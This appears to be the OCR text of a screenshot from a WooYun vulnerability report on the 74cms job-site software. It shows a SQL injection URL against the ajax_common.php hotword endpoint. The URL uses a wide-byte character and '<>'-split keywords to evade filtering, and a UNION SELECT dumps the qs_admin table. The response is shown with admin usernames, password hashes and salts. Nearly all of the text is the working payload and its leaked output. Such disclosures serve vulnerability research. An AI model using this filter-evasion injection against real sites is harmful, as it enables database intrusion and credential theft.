 WooYun.org | 提交
聘 demo.74cms.com/pl
demo.74cms.com/plus/ajax_common.php?act=hotword&query=錦%27%20a<>nd%201=2%20un<>ion%20sel<>ect%201,group_concat(admin_n
{query:'錦\' and 1=2 union select 1,group_concat(admin_name,0x3a,pwd,0x3a,pwd_hash),3 from qs_admin#',suggestions:
['admin:4267af8625067f4fbd65b41c1fb0173a:s4VNa3,测试莫改:8d8794d3c747244d5ff231747d07765b::mO?=V']}